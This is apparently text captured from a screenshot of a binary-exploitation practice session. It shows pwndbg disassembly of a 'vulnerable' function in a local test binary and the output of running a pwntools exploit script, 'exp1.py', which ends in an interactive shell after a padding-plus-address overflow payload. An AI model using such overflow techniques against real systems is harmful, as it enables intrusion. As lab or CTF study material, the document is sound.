 0x4011c1 <vulnerable+29> lea rax, [rbp - 0xc]
0x4011c5 <vulnerable+33> mov rdi, rax
0x4011c8 <vulnerable+36> call puts@plt
<puts@plt>
► 0x4011cd <vulnerable+41> nop
0x4011ce <vulnerable+42> leave
0x4011cf <vulnerable+43> ret
tsuk1@Ubuntu-Pwn:~/Desktop/Pwn/3$ python exp1.py
[+] Starting local process './pwn64': pid 9417
[*] running in new terminal: ['/usr/bin/gdb', '-q', './pwn64',
'-p', '9417', '-x', '/tmp/pwnlib-gdbscript-gp6bus7b.gdb']
[+] Waiting for debugger: Done
[*] Switching to interactive mode
aaaaaaaaaaaaaaaaaaaav\x11@
$